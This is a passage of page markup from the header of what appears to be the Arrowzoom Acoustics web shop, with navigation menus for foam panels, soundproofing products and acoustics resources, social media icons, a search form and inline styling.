 </summary> <div id="link-resources" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Resources </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/acoustic-101-application" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Acoustics 101 📘 </a></li><li><a href="/pages/a-to-z-for-acoustical-dictionary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> A-Z Dictionary 🔤 </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> FAQ❓ </a></li><li><a href="/pages/case-study" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Case Study 📄 </a></li><li><a href="/pages/our-production-site" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Our Production Site 🏭 </a></li><li><a href="/pages/sound-demo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Sound Test (Before/After) 🎚️ </a></li><li><a href="/pages/technical-data" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Technical Data 📊 </a></li><li><a href="/pages/tiles-calculator" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tiles Calculator 🧮 </a></li><li><a href="/pages/understanding-stc-and-ratings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Understanding STC 🔊 </a></li></ul> </div> </div> </details></li><li><a href="/collections/free-stuff" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> 👉FREE Samples  </a></li></ul> </nav><!-- start secondary nav --> <!-- end secondary nav --> <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item"> <a href="https://twitter.com/Arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span> </a> </li><li class="list-social__item"> <a href="https://www.facebook.com/Arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span> </a> </li><li class="list-social__item"> <a href="https://www.pinterest.com/arrowzoom/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span> </a> </li><li class="list-social__item"> <a href="https://instagram.com/arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span> </a> </li><li class="list-social__item"> <a href="https://www.tiktok.com/@arrowzoomshop" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span> </a> </li><li class="list-social__item"> <a href="https://www.youtube.com/@arrowzoom" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span> </a> </li></ul> </div> </div> </div> </div> </details></header-drawer> <a href="/" class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 31.30841121495327%"  ><img src="//arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=50 50w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=150 150w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=200 200w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=250 250w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=300 300w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=400 400w, //arrowzoom.de/cdn/shop/files/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123&amp;width=500 500w" width="150" height="46.96261682242991" class="header__heading-logo header__heading-logo--main motion-reduce"> <img src="//arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500" alt="Arrowzoom Acoustics" srcset="//arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=50 50w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=100 100w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=150 150w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=200 200w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=250 250w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=300 300w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=400 400w, //arrowzoom.de/cdn/shop/files/AZ_Logo.jpg?v=1765311797&amp;width=500 500w" width="150" height="32.27211796246649" class="header__heading-logo header__heading-logo--secondary motion-reduce"> </a> <nav class="header__inline-menu"> <ul class="list-menu list-menu--inline" role="list"><li><a id="HeaderMenu-sale" href="https://arrowzoom.com/collections/all-products" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >Sale🔥</span> </a></li><li> <header-menu> <details id="Details-HeaderMenu-2" class="mega-menu"> <summary id="HeaderMenu-foam-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Foam Panels🔊</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-2" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-foam-panels-wedge" href="/collections/wedge" class="mega-menu__link mega-menu__link--level-2 link"  > Wedge〰️ </a></li><li> <a id="HeaderMenu-foam-panels-pyramid" href="/collections/pyramid" class="mega-menu__link mega-menu__link--level-2 link"  > Pyramid🔺 </a></li><li> <a id="HeaderMenu-foam-panels-egg-crate-convoluted" href="/collections/egg-crate" class="mega-menu__link mega-menu__link--level-2 link"  > Egg Crate Convoluted🥚 </a></li><li> <a id="HeaderMenu-foam-panels-bass-traps" href="/collections/bass-traps" class="mega-menu__link mega-menu__link--level-2 link"  > Bass Traps </a></li><li> <a id="HeaderMenu-foam-panels-pro-series" href="/collections/pro-series" class="mega-menu__link mega-menu__link--level-2 link"  > Pro Series ⭐ </a></li><li> <a id="HeaderMenu-foam-panels-self-adhesive" href="/collections/self-adhesive" class="mega-menu__link mega-menu__link--level-2 link"  > Self-Adhesive🩹  </a></li><li> <a id="HeaderMenu-foam-panels-all-styles" href="/collections/all-styles" class="mega-menu__link mega-menu__link--level-2 link"  > All Styles </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-3" class="mega-menu"> <summary id="HeaderMenu-soundproofing" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Soundproofing🔇</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-3" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-soundproofing-door-window-kit" href="/collections/door-kit" class="mega-menu__link mega-menu__link--level-2 link"  > Door &amp; Window Kit 🚪 </a></li><li> <a id="HeaderMenu-soundproofing-ceiling" href="/collections/ceiling-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Ceiling 🔝 </a></li><li> <a id="HeaderMenu-soundproofing-curtains" href="/collections/soundproof-curtain" class="mega-menu__link mega-menu__link--level-2 link"  > Curtains 🪟 </a></li><li> <a id="HeaderMenu-soundproofing-barrier" href="/collections/divider" class="mega-menu__link mega-menu__link--level-2 link"  > Barrier ↔️  </a></li><li> <a id="HeaderMenu-soundproofing-wall" href="/collections/wall" class="mega-menu__link mega-menu__link--level-2 link"  > Wall 🧱 </a></li><li> <a id="HeaderMenu-soundproofing-floor" href="/collections/soundproof-mat" class="mega-menu__link mega-menu__link--level-2 link"  > Floor ⬇️ </a></li><li> <a id="HeaderMenu-soundproofing-tools-accessories" href="/collections/soundproof-accessories-tools" class="mega-menu__link mega-menu__link--level-2 link"  > Tools &amp; Accessories 🛠️ </a></li><li> <a id="HeaderMenu-soundproofing-voice-record-booth" href="/collections/voice-recording" class="mega-menu__link mega-menu__link--level-2 link"  > Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-4" class="mega-menu"> <summary id="HeaderMenu-sound-panels" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Sound Panels 🎶</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-4" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-sound-panels-3d-felt-panels" href="/collections/3d-felt-art-panel" class="mega-menu__link mega-menu__link--level-2 link"  > 3D Felt Panels  </a></li><li> <a id="HeaderMenu-sound-panels-art-felt-panels" href="/collections/art-felt-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Art Felt Panels 🖼️ </a></li><li> <a id="HeaderMenu-sound-panels-diffusers" href="/collections/wood-diffusers" class="mega-menu__link mega-menu__link--level-2 link"  > Diffusers🌲 </a></li><li> <a id="HeaderMenu-sound-panels-hexagon-panels" href="/collections/hexagon-panels" class="mega-menu__link mega-menu__link--level-2 link"  > Hexagon Panels ⬡ </a></li><li> <a id="HeaderMenu-sound-panels-wall-set-panel" href="/collections/wall-set-panel" class="mega-menu__link mega-menu__link--level-2 link"  > Wall Set Panel 🧱 </a></li></ul> </div> </details> </header-menu>  </li><li> <header-menu> <details id="Details-HeaderMenu-5" class="mega-menu"> <summary id="HeaderMenu-resources" class="header__menu-item header__menu-item--main list-menu__item link focus-inset" > <span >Resources</span> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="MegaMenu-Content-5" class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup" tabindex="-1" > <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list" ><li> <a id="HeaderMenu-resources-acoustics-101" href="/pages/acoustic-101-application" class="mega-menu__link mega-menu__link--level-2 link"  > Acoustics 101 📘 </a></li><li> <a id="HeaderMenu-resources-a-z-dictionary" href="/pages/a-to-z-for-acoustical-dictionary" class="mega-menu__link mega-menu__link--level-2 link"  > A-Z Dictionary 🔤 </a></li><li> <a id="HeaderMenu-resources-faq" href="/pages/faq" class="mega-menu__link mega-menu__link--level-2 link"  > FAQ❓ </a></li><li> <a id="HeaderMenu-resources-case-study" href="/pages/case-study" class="mega-menu__link mega-menu__link--level-2 link"  > Case Study 📄 </a></li><li> <a id="HeaderMenu-resources-our-production-site" href="/pages/our-production-site" class="mega-menu__link mega-menu__link--level-2 link"  > Our Production Site 🏭 </a></li><li> <a id="HeaderMenu-resources-sound-test-before-after" href="/pages/sound-demo" class="mega-menu__link mega-menu__link--level-2 link"  > Sound Test (Before/After) 🎚️ </a></li><li> <a id="HeaderMenu-resources-technical-data" href="/pages/technical-data" class="mega-menu__link mega-menu__link--level-2 link"  > Technical Data 📊 </a></li><li> <a id="HeaderMenu-resources-tiles-calculator" href="/pages/tiles-calculator" class="mega-menu__link mega-menu__link--level-2 link"  > Tiles Calculator 🧮 </a></li><li> <a id="HeaderMenu-resources-understanding-stc" href="/pages/understanding-stc-and-ratings" class="mega-menu__link mega-menu__link--level-2 link"  > Understanding STC 🔊 </a></li></ul> </div> </details> </header-menu>  </li><li><a id="HeaderMenu-free-samples" href="/collections/free-stuff" class="header__menu-item list-menu__item link link--text focus-inset"  > <span  >👉FREE Samples </span> </a></li></ul> </nav>  <div class="header__icons"> <details-modal class="header__search"> <details> <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search"> <span> <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </span> </summary> <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search"> <div class="modal-overlay"></div> <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <div class="field"> <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search"role="combobox" aria-expanded="false" aria-owns="predictive-search-results" aria-controls="predictive-search-results" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false"> <label class="field__label" for="Search-In-Modal">Search</label> <input type="hidden" name="options[prefix]" value="last"> <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use xlink:href="#icon-reset"> </svg> </button> <button class="search__button field__button" aria-label="Search"> <svg class="icon icon-search" aria-hidden="true" focusable="false"> <use href="#icon-search"> </svg> </button> </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search> <div class="predictive-search__loading-state"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"> <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </div> </div> <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close"> <svg class="icon icon-close" aria-hidden="true" focusable="false"> <use href="#icon-close"> </svg> </button> </div> </div> </details> </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide"> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>
 <span class="visually-hidden">Log in</span> </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a> </div> </header></sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Arrowzoom Acoustics",
    
      "logo": "https:\/\/arrowzoom.de\/cdn\/shop\/files\/Screenshot_2025-07-22_at_1.34.28_PM.png?v=1765215123\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/Arrowzoom",
      "https:\/\/www.facebook.com\/Arrowzoom\/",
      "https:\/\/www.pinterest.com\/arrowzoom\/",
      "https:\/\/instagram.com\/arrowzoom",
      "https:\/\/www.tiktok.com\/@arrowzoomshop",
      "",
      "",
      "https:\/\/www.youtube.com\/@arrowzoom",
      ""
    ],
    "url": "https:\/\/arrowzoom.de"
  }
</script>
</div><section id="shopify-section-sections--25976882561312__ss_circle_menu_36N8fU" class="shopify-section shopify-section-group-header-group"><style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}
 .section-sections--25976882561312__ss_circle_menu_36N8fU { border-top: solid #0083ff 0px; border-bottom: solid #0083ff 0px; margin-top: 0px; margin-bottom: 0px; overflow: hidden; } @media (hover: none) and (pointer: coarse) { .adev-circle-wrapper { overflow-x: auto; } }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { margin: 0 auto; padding-top: 3px; padding-bottom: 6px; padding-left: 1.5rem; padding-right: 1.5rem; } .circle-slider-wrapper-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; max-width: fit-content; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; width: 100% !important; max-width: fit-content !important; overflow: visible !important; margin-left: -1.5rem !important; margin-right: -1.5rem !important; padding-left: 1.5rem !important; padding-right: 1.5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { width: 100%; max-width: 50px; box-sizing: border-box; transform: scale(1) !important; transition: all 0.25s ease 0s; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU:last-child { margin-right: 0!important; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0px auto; display: block; width: 50px; height: 50px; border: 2px solid #0083ff; overflow: hidden; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { display: block; width: 100%; height: 100%; object-fit: cover; border: 2px solid #ffffff; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { background-color: #DADADA; } .circle-text-sections--25976882561312__ss_circle_menu_36N8fU { margin: 0; margin-top: 6px; font-size: 10px; color: #121212; line-height: 130%; text-transform: unset; word-wrap: break-word; text-align: center; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { box-sizing: border-box !important; } @media screen and (min-width: 1024px) {  .section-sections--25976882561312__ss_circle_menu_36N8fU { margin-top: 0px; margin-bottom: 0px; }  .section-sections--25976882561312__ss_circle_menu_36N8fU-settings { padding: 0 5rem; padding-top: 4px; padding-bottom: 8px; padding-left: 5rem; padding-right: 5rem; } .circle-slider-sections--25976882561312__ss_circle_menu_36N8fU { margin-left: -5rem !important; margin-right: -5rem !important; padding-left: 5rem !important; padding-right: 5rem !important; } .circle-item-sections--25976882561312__ss_circle_menu_36N8fU { max-width: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU { width: 62px; height: 62px; } .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU img, .circle-icon-sections--25976882561312__ss_circle_menu_36N8fU svg { border: 